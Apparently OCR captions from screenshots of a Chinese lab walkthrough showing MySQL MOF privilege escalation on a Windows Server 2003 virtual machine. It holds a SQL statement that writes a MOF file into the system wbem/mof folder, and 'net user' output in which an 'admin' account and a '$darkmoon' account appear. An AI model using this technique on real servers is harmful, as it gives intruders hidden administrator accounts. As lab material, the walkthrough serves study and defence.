 EXTERNAL_USB (I:)
10. 0. 0. 133
10. 0. 0. 133
配置
select load_file('C:\\wmpub\\moon.mof') into dumpfile 'c:/windows/system32/wbem/mof/moon.mof';
2
粘贴sql语句
执行
3
The query result is empty!
mysql
1
选择mysql数据库
columns_priv
4
执行语句后界面没显示
db
event
func
general_log
help_category
help_keyword
help_relation
help_topic
host
ndb_binlog_index
plugin
proc
procs_priv
proxies_priv
servers
slow_log
tables_priv
time_zone
time_zone_leap_second
time_zone_name
time_zone_transition
time_zone_transition_type
user
Host (char(60))
User (char(16))
10.0.0.133-Windows Server 2003 - VMware Workstation
Workstation
10.0.0.133-Windows Server...
10.0.0.135-Windows 10 x64
C:\phpStudy\MySQL\lib\plugin
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
C:\WINDOWS\system32\cmd.exe
C:\WINDOWS\system32>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
$darkmoon 1234 Administrator
ASPNET Guest IUSR_OUYANG-
IWAM_OUYANG-C6DC4378 ouyang SUPPORT_3889
命令运行完毕，但发生一个或多个错误。
C:\WINDOWS\system32>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
$darkmoon 1234 admin
Administrator ASPNET Guest
IUSR_OUYANG-C6DC4378 IWAM_OUYANG-C6DC4378 ouyang
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
5
等待5分钟后
自动创建
admin账号
C:\WINDOWS\system32>^A_
开始
3 Windows...
C:\WINDOWS...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。